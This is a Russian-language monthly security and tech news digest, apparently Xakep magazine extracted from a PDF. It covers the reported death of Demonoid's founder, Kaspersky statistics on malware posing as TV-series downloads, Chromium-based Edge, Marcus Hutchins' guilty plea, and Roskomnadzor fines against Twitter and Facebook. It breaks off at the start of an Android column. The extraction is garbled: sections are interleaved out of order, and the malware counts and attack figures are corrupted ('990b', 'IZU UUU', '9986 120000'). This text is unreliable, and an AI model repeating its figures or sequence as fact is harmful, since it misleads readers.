

## ПОГИБ ОСНОВАТЕЛЬ DEMONOID

Demonoid был одним из первых торрент‐трекеров в мире. Его основали в далеком 2003 году, даже раньше, чем в Сети появился The Pirate Bay. За свою долгую историю Demonoid пережил немало инцидентов, и ресурс регулярно пропадал из онлайна на месяцы и даже долгие годы, но в итоге всегда «возвращался». Так произошло и пару лет назад, когда осенью 2017 года основатель ресурса, известный под псевдонимом Deimos, объявил о возрождении и даже перерождении трекера, а также о своем твер‐ дом намерении вернуть ресурсу былую популярность. пару лет [назад](https://xakep.ru/2017/09/11/its-alive-alive/)

Планы Deimos стали быстро претворяться в жизнь, и все шло хорошо вплоть до лета 2018 года, когда у Demonoid внезапно возникли новые слож‐ ности. Все началось с небольшой паузы в работе ресурса, которая неожи‐ данно растянулась на долгие недели, а потом истекли сроки продления доменов Demonoid, и сайт исчез вовсе.

Журналисты поделились этой информацией с одним из бывших админис‐ траторов трекера, phaze1G, который в итоге рассказал о происходящем остальным членам команды. Медленно, но верно, после долгих обсуждений, администрация Demonoid пришла к выводу, что Deimos, похоже, действитель‐ но погиб, и это многое объясняет.

Недоумевающие администраторы и пользователи‐энтузиасты создали форум Demonoid Fora, где «перегруппировались», продолжили общение и стали ждать известий от Deimos. Однако основатель трекера пропал со свя‐ зи и прекратил общение даже с теми людьми, с кем раньше разговаривал в Сети буквально каждый день.

В итоге phaze1G и другие администраторы приняли трудное решение сообщить о случившемся официально и уже опубликовали соответствующую новость на Demonoid Fora. Также бывшие коллеги Deimos создали в память о нем специальную мемориальную страницу, хотя они признают, что шанс на ошибку по‐прежнему есть и им очень хотелось бы ошибаться.



В конце апреля издание TorrentFreak сообщило грустную новость: судя по всему, Deimos погиб еще в августе 2018 года, став жертвой несчастного случая (похоже, речь идет об автоаварии, однако журналисты и бывшие адми‐ нистраторы трекера пишут об инциденте максимально обтекаемо и не вда‐ ются в подробности).

В своем сообщении phaze1G рассказывает, что уже после предполагаемой даты несчастного случая и после исчезновения Deimos из онлайна кто-то воспользовался его компьютером и заходил на сайт под его учетной записью. Phaze1G считает, что это мог быть кто‐то из членов семьи или дру‐ зей, обладающий достаточными техническими навыками, очистивший сервер и, возможно, сделавший бэкап. Таким образом, вероятно, как минимум

у одного человека сохранилась база данных Demonoid.

К сожалению, бывшие администраторы Demonoid признаются, что не знают, что им делать теперь. По их словам, трекер в первую очередь всегда был детищем Deimos и, если пытаться воссоздать ресурс без него, получится «что-то не то» и дух проекта будет потерян.

#### ЗИМА БЛИЗКО

Оказалось, примерно два месяца назад анонимный источник прислал в редакцию TorrentFreak письмо, в котором говорилось, что основатель зна‐ менитого трекера погиб в результате несчастного случая. Это послание ука‐ зывало на некие данные (по всей видимости, на новость об аварии в местных СМИ), которые действительно удалось косвенно связать с Deimos. Впрочем, представители издания все же не смогли установить стопроцентную связь между человеком, о котором писал аноним, и основателем трекера.

Исходя из популярности на IMDB и Rotten Tomatoes, исследователи отобрали 31 СЕРИАЛ и сравнили их с обезличенной статистикой облачного сервиса KSN.

Самым популярным среди мошенников оказался сериал «ИГРА ПРЕСТОЛОВ» (Game of Thrones).

Всего было найдено 990b вредоносов, связанных с «Игрой престолов», и они атаковали пользователей более <mark>IZU UUU</mark> раз. 9986 120000

Самая ПЕРВАЯ СЕРИЯ ПЕРВОГО СЕЗОНЯ «Игры престолов» («Зима близко») до сих пор занимает первое место в абсолютном зачете по количеству атак.



На втором месте, как по количеству атакованных пользователей, так и по количеству атак, находится сериал «ХОДЯЧИЕ МЕРТВЕЦЫ» (The Walking Dead).

Третий по количеству атакованных пользователей — сериал «<mark>СТРЕЛЯ»</mark> (Arrow) — отстает на треть, а по количеству атак и вовсе в несколько раз.

Чаще всего под видом сериалов распространяются TPOЯНЫ, ADWARE и всевозможные ЗАГ-РУЗЧИКИ дополнительного софта.



Trojan.WinLNK.Agent AdWare.Win32.FileTour Downloader.Win32.MediaGet Downloader.Win32.Generic AdWare.Win32.DealPly Trojan.Win32.Generic Trojan.Win32.Agentb Trojan-Ranson.Win32.Blocker Worm.VBS.Dinihou Trojan.Win32.Generic Другие



В декабре прошлого года [стало известно](https://xakep.ru/2018/12/07/new-edge/), что разработчики Microsoft все же решили признать фиаско браузера Edge, вышедшего в 2015 году, вместе с появлением Windows 10. Дело в том, что Edge так и не стал по‐настоящему популярным и востребованным, как было запланировано, и в компании решили, что пора отказываться от движка EdgeHTML и переходить на Chromium.

Теперь Microsoft официально представила билды Canary и Developer, обновлять которые планируют ежедневно и еженедельно. Нужно сказать, что официальная бета мало отличается от недавней утечки.

Вероятнее всего, в будущем многие из этих сервисов заменят собственными решениями Microsoft. К примеру, текущая вариация браузера уже содержит Microsoft SmartScreen вместо Google Safebrowsing.

#### ХАТЧИНС ПРИЗНАЛСЯ В СОЗДАНИИ БАНКОВСКОЙ МАЛ-ВАРИ

«Как вы, наверное, знаете, я признал свою вину по двум обвинениям, связанным с написанием малвари за годы до начала моей карьеры в сфере безопасности. Я сожалею об этих дей‐ ствиях и принимаю полную ответственность за свои ошибки. Повзрослев, я стал использовать те же навыки, которыми злоупотреблял годы назад, в конструктивных целях. Я и далее продол‐ жу посвящать свое время защите людей от атак малвари.

Эксперты «Лаборатории Касперского» изучили, под какие популярные шоу чаще всего маскиру‐ ют малварь злоумышленники. Проще всего, конечно, обманывать тех, кто пытается скачать с торрентов какое-то программное обеспечение: один исполняемый файл вместо другого и готово. Но мошенников интересует вообще все, что популярно среди пользователей, а пос‐ леднее время едва ли не популярнее всего оказываются сериалы.

## CHROMIUM EDGE

Несколько недель назад в Сеть уже утекла Chromium‐версия Edge, которую с радостью изучили энтузиасты и СМИ, придя к выводу, что Edge стал очень похож на Chrome, однако демонстрирует лучшую производительность, связан с аккаунтом Microsoft и использует Bing.

Благодаря попавшей в поле зрения СМИ презентации для BlinkOn 10, под‐ готовленной разработчиками Microsoft, стало известно, что во время работы над Chromium‐версией Edge компания избавила код более чем от 50 сер‐ висов Google, включая блокировку рекламы, Google Now, Google Cloud Messaging и функции, связанные с Chrome OS. Полный список можно увидеть на иллюстрации ниже.

#### Services we replaced or turned off

Safe browsing Nearby messages Link Doctor Ad blocking User data sync Spellcheck Suggest Translate SmartLock Form Fill **Push Notifications** WebStore **Extension Store** Maps Geolocation Google Now

Speech input Google Pay Drive API Chrome OS hardware id Device registration Google Maps Time zone Google Cloud Storage Cloud Print Google DNS **Supervised Profiles** Address Format Network Location Network Time Favicon service Google Cloud Messaging Single sign-on (Gaia) Content Hash Fetcher **Flighting Service** Component Updater Service RAPPORT service Chrome OS monitor calibration Chrome OS device management Android app password sync Offline Page Service Feedback Domain Reliability Monitoring Data Reduction Proxy Chrome Cleanup

Developer Tools Remote Debugging **iOS Promotion Service** One Google Bar Download **Brand Code Configuration** Fetcher WebRTC Logging Captive Portal Service

Microsoft

Британский ИБ‐специалист Маркус Хатчинс (Marcus Hutchins), также известный под псев‐ донимом MalwareTech, некогда остановил эпидемию WannaCry, но уже два года не может покинуть США после ареста в 2017 году. Тогда его обвинили в создании банковской малвари Kronos и UPAS Kit. В апреле 2019 года исследователь, ранее отрицавший обвинения, все же признал свою вину в сговоре с целью создания и распространения малвари, а также в пособ‐ ничестве по ее распространению. Теперь эксперту грозит до десяти лет лишения свободы и штраф до 250 тысяч долларов США.



Существует ошибочное мнение, что для того, чтобы стать ИБ‐специалистом, нужно обя‐ зательно баловаться темной стороной. Это неправда. Вы можете выучить легально всё, что нужно. Придерживайтесь хорошей стороны» — Маркус Хатчинс в своем блоге и Twitter



5 апреля 2019 года в Таганском районном суде города Москвы состоялось очередное, уже третье по счету заседание, на котором рассмотрели административное дело в отношении компании Twitter.

Дело в том, что еще в конце прошлого года стало известно, что Facebook и Twitter по‐прежнему не локализовали базы данных пользователей в России, то есть не перенесли данные российских пользователей на территорию РФ. В связи с этим представители Роскомнадзора направили компаниям уведом‐ ления о необходимости соблюдения закона.

В январе надзорное ведомство получило ответы от Facebook и Twitter, однако они не удовлетворили представителей Роскомнадзора, в частности из‐за того, что «они не содержат конкретики». В итоге против компаний было начато административное судопроизводство, и им грозил штраф в раз‐ мере 5000 рублей, согласно статье 19.7. КоАП (о непредоставлении информации в госорганы).

Теперь суд отклонил ходатайство представителей социальной сети об отмене дела и не принял во внимание аргументацию защиты, которая утверждала, что у Twitter нет юридической обязанности отвечать на запросы Роскомнадзора. Также представители защиты подчеркивали, что Twitter не занимается целенаправленным сбором персональных данных (и этот тер‐ мин не определен в законе, а прописан лишь в подзаконных актах), а лишь предлагает пользователям их предоставить. Так, при регистрации достаточно указать любой email‐адрес и никнейм, а эта информация к персональным данным не относится.

Невзирая на эти аргументы защиты, Таганский районный суд признал Twit‐ ter виновной и оштрафовал компанию на 3000 рублей.

Спустя чуть больше недели Таганский районный суд города Москвы при‐ нял аналогичное решение и по делу Facebook. Компания также была оштра‐ фована на 3000 рублей, разве что представители социальной сети не при‐ сутство вали на заседании.

Интересно, что в тот же день пресс‐секретарь Роскомнадзора Вадим Ампелонский сообщил журналистам «Ведомостей», что пока регулятор намеревается лишь повторно потребовать от обеих компаний перенести данные российских пользователей в Россию. Напомню, что в 2016 году LinkedIn был заблокирован именно из‐за отказа исполнять российский закон о персональных данных. «В ближайшее время можем направить в Facebook и Twitter новые требования локализовать базы данных с персональными дан‐ ными россиян на территории России. На этот раз у компаний будет от полуго‐ да до девяти месяцев на содержательный ответ», — заявил Ампелонский.

#### ДРУГИЕ ИНТЕРЕСНЫЕ СОБЫТИЯ МЕСЯЦА

DNS‐атаки на роутеры D‐Link [затрагивают](https://xakep.ru/2019/04/08/dns-hijacking-targets/) трафик банков, Gmail, PayPal, Netflix и так далее

[Обнаружена](https://xakep.ru/2019/04/10/genes) торговая площадка, где продают готовые сетевые «личины»

[APT‐платформа](https://xakep.ru/2019/04/11/tajmahal/) TajMahal атакует дипломатов и похищает данные из очереди на печать, CD и не только

Через [поддержку](https://xakep.ru/2019/04/15/microsoft-mail-breach/) Microsoft хакеры добрались до чужих писем

Основатель Silk Road 2 приговорен к пяти [годам лишения](https://xakep.ru/2019/04/16/dpd2-down/) свободы

Опубликован очередной дамп [Gnosticplayers,](https://xakep.ru/2019/04/16/gnosticplayers-round-5/) содержащий информацию 65,5 миллиона поль‐ зователей

Банкоматы все чаще атакуют физически, например с помощью [экскаваторов](https://xakep.ru/2019/04/17/atm-diggers/)

Microsoft утратила контроль над [доменом Windows](https://xakep.ru/2019/04/18/live-tiles-sinkholing/) Live Tiles

Бывший студент уничтожил 66 [компьютеров](https://xakep.ru/2019/04/19/usb-killer-attack/) своей альма‐матер с помощью USB Killer

Приложения для [GPS‐мониторинга](https://xakep.ru/2019/04/25/protrack-and-itrack/) позволяют следить за чужими авто и удаленно глушить их двигатели

ИЗВЛЕКАЕМ ДАННЫЕ С ЗАШИФРОВАННОЙ SD-КАРТЫ И ПОЛУЧАЕМ ДОСТУП К СКРЫТЫМ МЕТОДАМ

ANDROID

Сегодня в выпуске: обзор систем безопасности Android, объяснение атак типа Cloak Dagger, гайд по извлечению данных  $8<sup>1</sup>$ зашифрованной карты памяти, обход  $\overline{C}$ ограничений на загрузку нативных библиотек и доступ к скрытым Java-методам, уязвимость в Android Download Provider. А также: несколько инструментов пентестера и подборка библиотек для программис-TOB.



**248 h. 常 以** 

Евгений Зобнин Редактор Unixoid и Mobile zobnin@glc.ru

#### ПОЧИТАТЬ

#### Как Android обеспечивает безопасность

The Android Platform Security Model - написанный сотрудниками Google вайтпейпер, посвященный теории и практике реализации подсистем безопасности в Android. В документе много воды, но есть и хоть и не новая, но полезная новичкам информация. Наиболее интересные моменты:

